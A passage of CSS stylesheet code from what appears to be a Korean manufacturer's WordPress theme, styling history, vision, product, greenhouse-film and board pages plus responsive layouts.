    /* border: 1px solid #ff4837; */
    /* border-radius: 50%; */
    position: absolute;
    top: 50%;
    left: -45px;
    z-index: 100;
    transform: translateY(-50%);
}
.his_cont > div.right h3:after{
	content:"";
	display:block;
	width:12px;
	height:12px;
	background:#ff4837;
	border-radius:50%;
	position:absolute;
	top:50%;
	left:-46px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div.left h3:before{
	content:"";
	display:block;
	width:39px;
	height:1px;
	background: #d0d0d0;
	position:absolute;
	top:50%;
	right:-45px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div.left h3:after{
	content:"";
	display:block;
	width:12px;
	height:12px;
	background:#ff4837;
	border-radius:50%;
	position:absolute;
	top:50%;
	right:-46px;
	z-index:100;
	transform:translateY(-50%);
}
.his_cont > div ul li{margin-bottom:8px;}
.his_cont > div ul li:after{content:""; display:block; clear:both;}
.his_cont > div ul li span{display:block; width:6%; float:left; }
.his_cont > div ul li span.same_date{height:21px; }
.his_cont > div ul li p{width:94%; float:left; color:#828282;}
.his_cont > div ul li p strong{font-weight:600 !important; }

.his_cont > div.left{clear:both;text-align:right; padding-right:40px;}
.his_cont > div.left ul li span{float:right; margin-right:0;}
.his_cont > div.left ul li p{float:right;}



#vision_top { width: 100%; float: left; background: #f8f8f8; padding: 60px 0; text-align: center; }
#vision_top h3 { font-size: 60px; color: #ff4837; line-height: 79px; font-weight: 600; margin-bottom:20px; }
#vision_top p { font-size: 28px; color: #333; }
.vision_con { width: 100%; float: left; margin-top: 68px; }
.vision_con li {
    width: 31.5%;
    float: left;
    margin-right: 28px;
}
.vision_con li:last-child {
    margin-right: 0;
}
.vision_li {
    border: #d8d8d8 1px solid;
    padding: 34px;
	height: 258px;
}
#en .vision_li {
    border: #d8d8d8 1px solid;
    padding: 34px;
    height: 398px;
}
.vision_li h4 {
    color: #ff4837;
    font-size: 30px;
    border-bottom: #ececec 1px solid;
    margin-bottom: 30px;
    text-align: center;
    line-height: 40px;
    padding-bottom: 20px;
}
.vision_li h4 span {display:block;color:#616161;font-size:20px;}
.vision_behavior {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 68px;
    text-align: center;
}
.vision_behavior .vision_tb_image {display:none;}
.vision_behavior .vision_mo_image {display:none;}
#equip_top {width:100%;float:left;background: #f8f8f8; padding: 50px 0; text-align: center;position:relative;}
/*#equip_top:before {
    content: '';
    display: block;
    background: #ff4837;
    width: 1px;
    height: 53px;
    position: absolute;
    left: 50%;
    top: -30px;
}*/
#equip_top h3 { font-size: 27px; color: #ff4837; line-height: 35px; font-weight: 600; margin-bottom:30px; }
#equip_top p { font-size: 17px; color: #333; }

#equip_con {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 70px;
}

table.equip_table { border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.equip_table th {padding: 18px;background: #f6f6f6; text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #000;vertical-align: middle;}
table.equip_table td {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
.table-mobile {display:none;}
.location_con {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 45px;
}
.location_con h4 {
    clear: both;color:#ff4837;font-size:25px; margin-bottom: 30px;
}
.location_con p {color:#454545;}
table.lo_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.lo_table th {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #fff;vertical-align: middle;}
table.lo_table td {padding: 18px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.lo_table td.last {border-right: none;}
table.lo_table td.left {text-align: left;}
table.lo_table th.lo_th01 {background:#ed1b2f;}
table.lo_table th.lo_th02 {background:#f36f21;}
table.lo_table th.lo_th03 {background:#F99D1C;}

table.rnd_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; border-left: 1px solid #e8e8e8; }
table.rnd_table th {padding: 10px;background: #f36f21; text-align: center; border-right: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;font-weight: 500;color: #fff;vertical-align: middle;}
table.rnd_table td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.rnd_table td.left {text-align:left;background: #f6f6f6;color: #000;}
table.rnd_table.pc {display:table;}
table.rnd_table.mobile {display:none;}
/*인증현황*/
.cert{}
.cert .ul{overflow:hidden;width:100%;}
.cert ul.certificate { font-size:0; }
.cert ul.certificate li{ display: inline-block; width: 23%;  margin: 0 1% 30px 1%; box-sizing:border-box;transition:all 0.2s; }
.sub_title_txt { margin-bottom: 29px; text-align: center; font-size: 19px; }
.cert ul.certificate li a{display: block;border:1px solid #ddd; height:0; padding-bottom: 144%; position: relative; }
.cert ul.certificate li:hover a{border:1px solid #ff4837; -moz-transition: all 0.5s;  -webkit-transition: all 0.5s;  -o-transition: all 0.5s;  transition: all 0.5s; }
.cert ul.certificate li img { position: absolute; top:0; left:0; width: 100%; height: 100%; }
#the_content.cert ul li p{font-size: 14px;color:#222;font-weight:500;padding-top:5px;text-align:center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;  background: #f4f4f4; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; padding: 10px 0px; }
#the_content.cert ul li:hover p { background :#ff4837; color: #fff;     border-left: 1px solid #ff4837; border-bottom: 1px solid #ff4837; border-right: 1px solid #ff4837; -moz-transition: all 0.4s;  -webkit-transition: all 0.4s;  -o-transition: all 0.4s;  transition: all 0.4s; }

div#fancybox-title-over { display: none; }

/*bopp*/

.page-id-804 .page_title, .page-id-802 .page_title, .page-id-800 .page_title, .page-id-798 .page_title, .page-id-796 .page_title, .page-id-794 .page_title, .page-id-646 .page_title, .page-id-644 .page_title, .page-id-636 .page_title, .page-id-638 .page_title, .page-id-640 .page_title, .page-id-642 .page_title, .page-id-728 .page_title, .page-id-730 .page_title, .page-id-720 .page_title, .page-id-722 .page_title, .page-id-724 .page_title, .page-id-726 .page_title {
    display: none;
}

.bopp, .bopa, .lldpe {
    padding-top: 79px !important;
}
.bopa_mo {display:none !important;}
.product_img {
    width: 505px;
    float: left;
    margin-right: 60px;
}
.product_exr {
    margin-left: 565px;
}
.product_img img {display:block;margin-bottom:30px;}
.product_img h2 {
    font-size: 40px;
    color: #444;
    padding-left: 20px;
    position: relative;
	line-height:50px;
}
.product_img h2 span {display: block;font-size:18px;color:#676767;line-height:20px;}
.product_img h2:before {
    content: '';
    display: block;
    width: 1px;
    height: 82%;
    background: #ff4837;
    position: absolute;
    left: 0;
    top: 10px;
}

.product_exr h3 {
    color: #565656;
    position: relative;
    font-size: 25px;
    margin: 42px 0 36px 0;
}
.product_exr li {
    color: #565656;
    background: url(images/sub/product_icon.gif) 0 8px no-repeat;
    padding-left: 12px;
    margin: 3px 0;
}
.product_exr p {color:#565656 !important;font-size:17px;}
.product_exr h3:after {
    content: '';
    display: block;
    width: 28px;
    height: 1px;
    background: #ff4837;
    position: absolute;
    left: 0;
    bottom: -13px;
}
.pro_section02 {
    clear: both;
    width: 100%;
    float: left;
    background: #f8f8f8;
    padding: 60px 0;
    margin-top: 74px;
}

.pro_section02 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 47px;
}
.pro_section02 li {width:25%;float:left;text-align:center;}
.pro_section02 li img {display:inline-block;max-width:100%;}

.pro_section03 {
    clear: both;
    width: 100%;
    float: left;
    background: url(images/sub/process_bg.jpg) center top no-repeat;
	padding-bottom:60px;
	text-align: center;
}

.pro_section03 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin:50px 0 30px 0;
	color:#fff;
}
.pro_section03 h2 span {display:block;font-size: 15px;}

.pro_section04 {
    clear: both;
    width: 100%;
    float: left;
    padding: 60px 0;
}

.pro_section04 h2 {
    text-align: center;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 47px;
}

table.produc_table {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table td.last, table.produc_table th.last {border-right: none;}
table.produc_table td.left {text-align: left;}
table.produc_table td a {
    display: inline-block;
    color: #fff;
    background: #ea8302;
    padding: 5px 15px;
    border-radius: 4px;
}
table.produc_table02 {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table02 th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table02 td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table02 td.last, table.produc_table02 th.last {border-right: none;}

table.produc_table03 {margin-top:20px; border-collapse: collapse; width: 100%; border-top: 1px solid #ccc; }
table.produc_table03 th {padding: 10px;text-align: center; background:#f4f4f4;border-bottom: 1px solid #e8e8e8;border-right: 1px solid #e8e8e8;font-weight: 500;vertical-align: middle;}
table.produc_table03 td {padding: 10px;text-align: center; border-bottom: 1px solid #e8e8e8; border-right: 1px solid #e8e8e8;vertical-align: middle;font-weight: 400;}
table.produc_table03 td.last, table.produc_table03 th.last {border-right: none;}
/*농업용필름*/

.tabs {
    text-align: center;
}
.tabs li {
    display:inline-block;
	margin:0 1px;
}
.tabs li span {color:#6d6d6d;font-size:16px;border:#c5c5c5 1px solid;display:block;padding: 11px 25px;}
.tabs li.active span {position:relative;color:#dd5a03;}
.tabs li.active span:before {content:'';display:block;width:100%;height:2px;background:#ff6637;position:absolute;left:0;top:-1px;}
.housefilm {
    padding-top: 79px;
}
.houseflim_contianer li {
    clear: both;
    width: 100%;
    overflow: hidden;
    border-bottom: #e5e5e5 1px solid;
    padding: 30px 0;
}
.houseflim_contianer li:last-child {border-bottom:none;padding-bottom:0;}
.hfilem_li h2 {
    color: #141414;
    font-size: 30px;
    position: relative;
    line-height: 40px;
    text-align: center;
    margin-bottom: 20px;
}
.hfilem_li h2:after {content:'';display:block;width:32px;height:2px;background:#ff6637;position:absolute;left:50%;bottom:-10px;margin-left:-16px;}
.hfilem_li p{color:#595959;font-size:16px;text-align: center;}
.hfilem_con {clear:both;width:100%;float:left;margin-top:40px;}
.hfilem_img {width:440px;float:left;margin-right:43px;text-align: center;}
.hfilem_img img {display:block;margin-bottom: 30px;}
.hfilem_img a {
    color: #fff;
    display: inline-block;
    background: #ff6637 url(images/sub/housefilm_btn.png) 90% 13px no-repeat;
    padding: 8px 35px 8px 20px;
    border-radius: 5px;
}
.hfilem_exr {margin-left:483px;}
.hfilem_exr h3 {
    color: #141414;
    font-size: 18px;
    position: relative;
    padding-left: 14px;
    margin-bottom: 15px;
}
.hfilem_exr h3:before {content:'';display:block;width:3px;height:13px;background:#ff6637;position:absolute;left:0;top:4px;}
.hfilem_exr p {color:#595959;font-size:16px;text-align: left;margin-bottom:40px;}
.hfilem_exr p.last {margin-bottom:0;}


.fancybox-slide--iframe .fancybox-content {
	width  : 800px;
	height : 600px;
	max-width  : 80%;
	max-height : 80%;
	margin: 0;
  background: #191919;
}






table.mulsung_table {border-collapse: collapse; width: 100%; border-top: 1px solid #ccc;border-left: 1px solid #ccc; }
table.mulsung_table thead th {padding: 10px;text-align: center; background: #f36f21;color:#fff;border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;font-weight: 500;vertical-align: middle;}
table.mulsung_table tbody th {padding: 10px;text-align: center; background:#eee;border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;font-weight: 500;vertical-align: middle;}
table.mulsung_table td {padding: 10px;text-align: center; border-bottom: 1px solid #ccc; border-right: 1px solid #ccc;vertical-align: middle;font-weight: 400;}
table.mulsung_table td.grey {background:#f4f4f4;}
.mulsung_container h2 {
    text-align: center;
    font-size: 22px;
    line-height: 30px;
    padding: 10px 0;
}
.mulsung_inner {
    padding: 10px;
}

.house_jui {
    width: 100%;
    float: left;
	background: #ffffff;
}
.hjui_inner {
    padding: 5px;
    margin: 15px;
    background: #fff;
    border-radius: 5px;
    overflow: hidden;
	overflow-y: scroll;
    height: 524px;
}
.hjui_inner h2 {
    font-size: 30px;
    text-align: center;
    font-weight: 500;
    line-height: 35px;
    margin-bottom: 30px;
    text-decoration: underline;
    color: #b55502;
    margin-top: 30px;
}
.hjui_inner h2:first-child {margin-top: 0;}
.hjui_inner h3 {
    font-size: 24px;
    margin: 30px 0 20px 0;
    clear: both;
    font-weight: 500;
    color: #000;
}
.hjui_inner h3:first-child {margin-top: 0;}
.hjui_inner h4 {
    font-size: 17px;
    color: #333;
    margin: 20px 0 8px 0;
}
.hjui_inner h4:first-child {margin-top: 0;}
.hjui_inner h4 span {
    display: inline-block;
    margin-right: 10px;
    background: #ff0000;
    font-size: 16px;
    color: #fff;
    padding: 3px 15px;
    border-radius: 20px;
}

.hfile_img img {
    width: 50%;
    display: block;
}
.hfile_img02 img {
    width: 90%;
    display: block;
}
.saerona_img {
    clear: both;
    width: 100%;
    float: left;
    margin-top: 44px;
}
.saerona_mo {display: none;}
.saerona_pc {display: block;}
.saerona_img img {
    width: 100%;
    float: left;
}
#lean_overlay {
    position: fixed;
    z-index:100;
    top: 0px;
    left: 0px;
    height:100%;
    width:100%;
    background: #000;
    display: none;
	z-index:11000;
}

#house_jui, #house_jui02 {
width: 50%;
padding: 0;
display: none;
background: #fdcf66;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
box-shadow: 0px 0px 4px rgba(0,0,0,0.7);
-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.7);
-moz-box-shadow: 0 0px 4px rgba(0,0,0,0.7);
}


.modal_close {
    position: absolute;
    top: 0;
    right: -34px;
    display: block;
    width: 30px;
    height: 30px;
    color: #333;
    z-index: 2;
    text-decoration: none;
}

.modal_close:hover {color: #dadada; transition: .3s ease-in-out;}


/*메인슬라이드*/
.slide_txt {
    z-index: 9999;
	padding-top:26%;
}
.slide_txt h3 {font-family:'Nanum Myeongjo', serif;color:#fff; font-size: 53px; line-height:63px;font-weight:600;letter-spacing:-2px;text-shadow: 1px 1px 2px #802424;margin-bottom:20px;}
.slide_txt p { color:#fff;font-size: 22px; letter-spacing:-2px; font-weight:500;  text-align:center;text-shadow: 1px 1px 2px #802424;}

#prev {
    display: inline-block;
    width: 69px;
    height: 69px;
    position: absolute;
    left: 2%;
    top: 45%;
    background: url(images/main/prev.png) 0 0 no-repeat;
    z-index: 99;
}
#next {
    display: inline-block;
    width: 69px;
    height: 69px;
    position: absolute;
    right: 2%;
    top: 45%;
    background: url(images/main/next.png) 0 0 no-repeat;
    z-index: 99;
}
#slideshow {
    z-index: 0;
}
.tab_content{display:none;}
#tab1{display:block;}

.ml_30 {
    margin-left: 30px;
}
#content_container .marketing03 h2{margin-bottom:15px;}

.page #kboard-thumbnail-list .kboard-list thead tr td{font-weight:400; border-top:1px solid #292929 ; border-bottom:1px solid #888; background-color:#f6f6f6}
#kboard-thumbnail-list .kboard-list table td.kboard-list-thumbnail img{padding:0}

#mceu_42{display:none;}
.kboard-attr-row .attr-value a{font-size:12px; color:#fff; background:#eb4545;  border-radius:3px; padding:0 5px }
.page .kboard-thumbnail-button-small, .page .kboard-thumbnail-button-small:link,  .page .kboard-thumbnail-button-small:visited { background-color:#888;}
#kboard-thumbnail-list .kboard-list table tbody tr:last-child td{border-bottom:none;}
#kboard-thumbnail-list .kboard-list{border-bottom:1px solid #888}
#kboard-thumbnail-list .kboard-list tbody tr td{font-size:14px; }
.kboard-thumbnail-cut-strings{font-size:14px;}
.page #kboard-thumbnail-list .kboard-list table td.kboard-list-date{width:85px;}
.page #kboard-thumbnail-list .kboard-pagination .kboard-pagination-pages li.active a {color:#d9534f; background:#fff;}
.page #kboard-thumbnail-list .kboard-pagination .kboard-pagination-pages li a{padding:2px 8px;}
.page .kboard-thumbnail-button-small, .page .kboard-thumbnail-button-small:link, .page .kboard-thumbnail-button-small:visited{}
.page #kboard-thumbnail-document .kboard-detail{ }
.page #kboard-thumbnail-document .kboard-document-navi .navi-arrow{width:20px; height:20px; background-repeat:no-repeat; background-position:center center; font-size:0; text-indent:-9999}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-prev-document .navi-arrow{background-image:url(images/arrow_prev.png)}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-next-document .navi-arrow{background-image:url(images/arrow_next.png)}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-prev-document .navi-document-title{padding-left:25px;}
.page #kboard-thumbnail-document .kboard-document-navi .kboard-next-document .navi-document-title{padding-right:25px}
.page #kboard-thumbnail-document .kboard-title{ border-top:2px solid #292929; background-color:#f9f9f9}
.page #kboard-thumbnail-document .kboard-title p{font-weight:400;}
.page #kboard-thumbnail-document .kboard-detail{background:none; border-top:1px dashed #ddd;}
.page #kboard-thumbnail-document .kboard-detail .detail-attr .detail-name{font-weight:400}


#kboard-thumbnail-editor {border-top: #545861 2px solid;}
#kboard-thumbnail-editor .kboard-attr-row {border-bottom: #ccc 1px dotted;}
input#kboard-input-title {
    border: #ccc 1px solid !important;
}
.kboard-control {border-top: #ccc 1px dotted;}
@media screen and (max-width: 600px){
.page	#kboard-thumbnail-document .kboard-document-navi .kboard-next-document {
		text-align: right;
	}
}




/*수로왕길 포토갤러리1*/

.gimhae_subtitle { font-size: 16px; font-weight: 500; padding-left: 28px; position: relative; margin:25px 0;}
.gimhae_subtitle:before { position: absolute; content: ""; width: 10px; height: 10px; border-radius: 50%; top: 4px; left: 3px; border-top: 4px solid #bd1522; border-right: 4px solid #f29200; border-bottom: 4px solid #c99e67; border-left: 4px solid #11a09a; }

a.photo_link { font-size: 16px; font-weight: 500; padding: 10px 0; width:100%; text-align:center; color:#5a3a26;  }
p.pp_desc { padding-bottom: 3px !important; font-size: 14px; padding:3px 0 3px 25px; }
p.photo_loca { background:url('images/photos/photo_loca.png')no-repeat 5px 5px; background-size:12px; margin-top:5px;}
p.photo_tel { background:url('images/photos/photo_tel.png')no-repeat 3px 9px; background-size:16px; }

/*수로왕길 kboard*/
#kboard-thumbnail-list .kboard-search { width:100% !important; text-align:center !important; float:none !important; padding:25px 0 !important; margin-top:-20px !important; margin-bottom:20px; background:#fafafa; border-bottom:1px solid #ddd; }
#kboard-thumbnail-list .kboard-search select { width:100px !important; }
#kboard-thumbnail-list .kboard-search input { width:200px !important; }

#recruit_top {width:100%;float:left;background: #f8f8f8; padding: 50px 0; text-align: center;position:relative;}
/*#recruit_top:before { content: ''; display: block; background: #ff4837; width: 1px; height: 53px; position: absolute; left: 50%; top: -30px; }*/
#recruit_top h3 { font-size: 27px; color: #ff4837; line-height: 35px; font-weight: 600; margin-bottom:30px; }
#en #recruit_top h3 {margin-bottom:0;}
#recruit_top p { font-size: 17px; color: #333; }

.recruit_con { clear: both; width: 100%; float: left; margin-top: 70px; }
.recruit_con h4 { clear: both; color: #ff4837; font-size: 25px; margin-bottom: 30px;text-align:center;}
.recruit_con li { width: 287px; float: left; margin-right: 17px; }
.recruit_con li:last-child { margin-right: 0; }
.recruit_con ul {overflow:hidden;}
.recruit_li { border: #ddd 1px solid; padding: 36px; height: 248px; }
.recruit_li h5 { text-align:center;font-size:22px;color:#ff4837;margin-bottom:20px; }
.recruit_li span { display:block;color:#262626;text-align:center;margin-bottom:20px;font-sizeL18px; }

.recruit_li > img { display:block; clear:both; margin:0 auto 20px auto; }
.pt20 {padding-top:30px;text-align:right;}

.sitemap > ul > li {
    width: 21%;
    float: left;
	margin:0 2%;
}
.sitem_li h2 {
    font-size: 20px;
    letter-spacing: -1px;
    color: #333;
    line-height: 25px;
    padding-bottom: 15px;
    border-bottom: #ff4837 1px solid;
    margin-bottom: 25px;
}
.sitem_li > ul > li {border-bottom: #e8e8e8 1px solid;overflow: hidden;}
.sitem_li > ul > li > a {
    display: block;
    font-size: 16px;
    font-weight: 400;
    line-height: 40px;
}
ul.li_child {
    background: #f1f1f1;
    padding: 10px;
}
ul.li_child > li > a {
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #686868;
}
a.eq_btn.various {
    clear: both;
    display: inline-block;
    margin-top: 27px;
    background: #fff;
    border: #ff4837 1px solid;
    padding: 10px 25px;
    border-radius: 20px;
    color: #ff4837;
}
.eqhistory_container {
    width: 100%;
    float: left;
}
.eqhistory_container h2 {
    border-bottom: #ff4837 2px solid;
    padding: 10px 0;
    margin-bottom: 30px;
    font-size: 23px;
    color: #000;
    line-height: 30px;
}
.eqhistory_container p {
    margin-bottom: 30px;
}
.eqhistory_container h3 {clear:both;color:#ff4837;font-size: 18px; line-height: 25px;margin-bottom: 20px;margin-top:25px;}
.eqhistory_container h3:first-child {margin-top:0;}
#en .eqhistory_container li span {width: 80px;}
.eqhistory_container li {}
.eqhistory_container li span {width:50px;display:inline-block;color:#000;margin-right:10px;}
.eqhistory_inner {
    padding: 20px;
    max-height: 600px;
    overflow-x: hidden;
    overflow-y: scroll;
}

#rnd_top {
    width: 100%;
    float: left;
    background: url(images/sub/rnd_img.jpg) 0 0 no-repeat;
    background-size: cover;
    height: 319px;
    margin-bottom: 62px;
}
#rnd_top h3 {
    font-size: 41px;
    text-align: right;
    padding: 238px 50px 0 0;
    color: #fff;
    font-weight: 600;
    text-shadow: 1px 1px 2px #5E5E5E;
}
.rnd_con {
    clear: both;
    width: 100%;
    float: left;
	position:relative;
}
.rnd_img {
    display: inline-block;
    float: left;
	margin-right:3%;
}
.rnd_con p span {
    display: block;
    margin-bottom: 28px;
    font-size: 17px;
    color: #333;
    line-height: 28px;
	margin-top:10px;
}
.tb_conm p {display:none;}

.cal_download {
    display: inline-block;
    margin-top: 30px;
    margin-left: 20px;
    background: #ff4837;
    color: #fff;
    padding: 14px 34px;
    border-radius: 25px;
}
#dowonload_cal .cal_download {
    display: inline-block;
    margin-top: 0;
    margin-left: 0;
    background: #ff4837;
    color: #fff;
    padding: 5px 20px;
    border-radius: 25px;
}
#dowonload_cal {
    clear: both;
    width: 100%;
    float: left;
    background: #f1f1f1;
    margin: 30px 0;
    padding: 20px 0;
    overflow: hidden;
    text-align: center;
    border-radius: 10px;
}
#dowonload_cal p {
    display: inline-block;
    margin-right: 20px;
    font-size: 17px;
}
.contactus {
    width: 100%;
    float: left;
    margin-bottom: 40px;
}
.contactus h2 {
    text-align: center;
    font-size: 19px;
    margin-bottom: 24px;
}
.contactus ul {
    width: 100%;
	border-top:#d3d2d2 1px solid;
	border-bottom:#d3d2d2 1px solid;
	padding:40px 10px;
	box-sizing:border-box;
	overflow:hidden;
}
.contactus li {width:33.3%;float:left;}
.contact_li img {
    display: inline-block;
    margin-right: 34px;
    float: left;
}
.contact_con h3 {
    font-size: 18px;
    color: #000;
    margin-bottom: 10px;
    position: relative;
}
.contact_con {margin-left:129px;}
.contact_con h3:before {
    content: '';
    display: block;
    width: 26px;
    height: 1px;
    background: #f37022;
    position: absolute;
    left: 0;
    top: -9px;
}
.contact_con p {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}
.contactus li.first {
    width: 100%;
    margin-bottom: 43px;
}
#spager {
    width: 100%;
    position: absolute;
    text-align: center;
    left: 0;
    bottom: 15px;
    z-index: 9;
	display: none;
}
#spager span {display:inline-block;width:10px;height:10px;overflow:hidden;text-indent:-99999px;background:#fff;margin:0 3px;border-radius:10px;}
#spager span.cycle-pager-active {background:#e42a2d;}
/************en*****************/

#en #single_dropdown #main_menu .submenu_01 {width:230px !important;left:-40px !important;}
#en #single_dropdown #main_menu .submenu_02 {width:180px !important;left:-20px !important;}
#en #sidebar_menu li a {ont-size: 14px; padding: 21px 18px;}
#en .slide_txt p { color: #fff; font-size: 22px; letter-spacing: 0; font-weight: 500; line-height: 29px; margin-bottom: 10px; text-align: left; text-shadow: 1px 1px 2px #802424; }
#en .cer_in { padding: 127px 0 0 66px; }
#en .certi { float: left; width: 525px; }
#en .pro_title > p {height: 55px;}

#zh #single_dropdown #main_menu .submenu_01 {width:180px !important;left:-20px !important;}
#zh .pro_title > p {height: 53px;}
#zh .vision_li {height: 362px;}
#zh .slide_txt { z-index: 9999; padding-top: 54%; }

--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/style.resp.css
body_size: 36307
content:
/***************************************/
/* MEDIAQUERIES */
/***************************************/
@media (max-width: 959px)
style_resp.css:53
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, time, figure, article, nav, header, footer, hgroup, video, audio, aside, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    font-size: 13px;
    line-height: 22px;
}


@media screen and (max-width:1200px){
	
		.wrap {width: 100% ;}
		
		.reg_i { display:block; }
		.reg_i  img { display:block; width:100%; }
		.shop_map { display:none; } 
		.open_btn .reg_i { display:none; }
		.open_btn p.plus_btn { display:block; cursor:pointer; margin-top:545px; }
		.open_btn p.click_txt { display:block; } 
		.open_btn p.plus_btn span { width: 6px; height: 38px; border-radius: 0; border: 0; background: #000; transform: rotate(45deg); transition: .25s ease-in-out; -webkit-transform: rotate(45deg); -webkit-transition: .25s ease-in-out;z-index:99; }
		.open_btn p.plus_btn span:before { width: 6px; height: 38px; right: 0px; bottom: 0px; transform: rotate(-90deg); transition: .25s ease-in-out; -webkit-transform: rotate(-90deg); -webkit-transition: .25s ease-in-out; z-index:99;}
		/*main*/

		.slideshow_nav_wrap {width:100%;text-align:center;}
		.slide_txt { z-index: 9999; padding-top: 19%; }
		#zh .slide_txt { z-index: 9999; padding-top: 20%; }
		.mcontent_01 li { width: 33.3%; float: left; margin-left: 0; }
		.main_product { margin: 0 4%; }
		.mcontent_03 li { width: 25%; float: left; margin-left: 0; }
		.mcontent_03 li a {margin:2%;}
		.mcontent_02 {background:none;height:auto;}
		.rndcenter { width: 50%; float: left; background: url(images/mobile/left_01.jpg) 0 0 no-repeat; background-size: cover; }
		.certi, #en .certi { float: right; width: 50%; background: url(images/mobile/left_02.jpg) 0 0 no-repeat; background-size: cover; }
		.rnd_in, .cer_in, #en .cer_in { padding: 10%; }
		#en .slide_txt p {text-align:center;}
		div#sub_visual h2, div#sub_visual p.sim_desc { left:0; right:0; text-align:center; }
		#logo_top { top:0; left:0; }
		
/* 		#single_dropdown { }
		body.mobile #main_menu_container { display:none; } */
		#single_dropdown #main_menu { float:left; margin-top:0; width:100%; }
		#single_dropdown #main_menu li { width:100%;  }

		#single_dropdown #main_menu ul { position:initial; left:initial; top:initial; width:100% !important; border-bottom:0; background:#ddd; }
		#zh #single_dropdown #main_menu .submenu_01, #en #single_dropdown #main_menu .submenu_01, #en #single_dropdown #main_menu .submenu_02, #single_dropdown #main_menu .submenu_01 {
			width: 100% !important;
			left: 0 !important;
		}
		#single_dropdown #main_menu ul li a { text-align:left; }
		#single_dropdown #main_menu ul li a {border:none;}
		#sidebar_menu li a:after { bottom:-2px; }
		.single-photos2 #sidebar_menu li.page_item.page-item-261 a, #sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat a {  }

		#single_dropdown #main_menu > li > a { line-height: 50px; display: block; font-size: 17px; height: 50px; 	}
		.topmenu_con { display: block; position: relative; right: inherit; top: inherit; width: 100%; text-align: right; padding: 24px 0; }
		.topmenu_con li:last-child {margin-right:10px;}
		.page_title {
			width: 100%;
			float: left;
			padding: 30px 0 20px 0;
			text-align: center;
		}
		#content_container {
			width: 100%;
			padding-bottom: 80px;
			position: relative;
			overflow: hidden;
			min-height: 700px;
		}
		#sidebar h2 {
			font-size: 26px;
			padding: 80px 0 40px 0;
			text-align: center;
			font-weight: 600;
			color: #466108;
			/* border-bottom: 2px solid #79a415; */
			display: none;
		}		
		#breadcrumbs, #breadcrumbs a {
					display: none;
		}
		#content_container h1 {
			font-size: 30px;
			color: #1a1a1a;
			display: inline-block;
			margin: 0 auto;
			font-weight: 500;
			line-height: 34px;
		}
	#sidebar h2 {
		font-size: 26px;
		padding: 80px 0 40px 0;
		text-align: center;
		font-weight: 600;
		color: #466108;
		/* border-bottom: 2px solid #79a415; */
		display: none;
	}
		/* TOUCH SCROLL MENU */
	.home #menu_touch_primary, .home #submenu { display:none;}
	#menu_touch_primary #main_menu_container {
		border-bottom: none;
	}

	#menu_touch_primary ul.children {
		display: none;
	}

	#menu_touch_primary #main_menu li{
		clear:none;
	}

	#menu_touch_primary ul li a {
			padding: 15px 30px;
			white-space: nowrap;
			display: block;
			float: left;
			font-size: 15px;
			color: #000;
			-webit-text-shadow: none;
			text-shadow: none;
			font-weight: 400;
			border: none;
			border-left: 1px solid #d8d8d8;
			height: auto;
			line-height: normal;
			background: #fff;
		}
	#menu_touch_primary {
		background: #fff;
		border-bottom:1px solid #ddd;
	}

	#menu_touch_primary ul li.active a,
	#menu_touch_primary ul li.active a{
		background: #fff;
		color: #555418;
		-webkit-box-shadow: inset 0 -2px 2px rgba(0, 0, 0, 0.1);  box-shadow: inset 0 -2px 2px rgba(0, 0, 0, 0.1);
	}

	#menu_touch_primary ul li:first-child a {
		border-left: none;
	}

	#menu_touch ul,#menu_touch ul li {
		padding: 0;
		margin: 0;
		list-style: none;
	}
	
		#sidebar_menu {
